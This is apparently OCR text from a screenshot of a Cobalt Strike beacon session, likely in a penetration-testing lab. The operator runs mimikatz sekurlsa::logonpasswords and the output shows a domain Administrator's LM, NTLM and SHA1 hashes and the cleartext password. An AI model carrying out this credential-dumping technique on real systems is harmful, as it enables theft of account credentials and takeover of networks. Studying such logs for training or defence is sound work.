 Event Log X Beacon 192.168.17.130@2700 X
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 884446 (00000000:000d7ede)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2022/8/14 0:09:19
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : b73a13e9b7832a35aad3b435b51404ee
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
* Username : Administrator
* Domain : GOD
* Password : 123.com
wdigest :
* Username : Administrator
* Domain : GOD
* Password : 123.com
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : 123.com
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2022/8/14 0:09:07
[STU1] Administrator */2700 (x64) last: 899ms
beacon>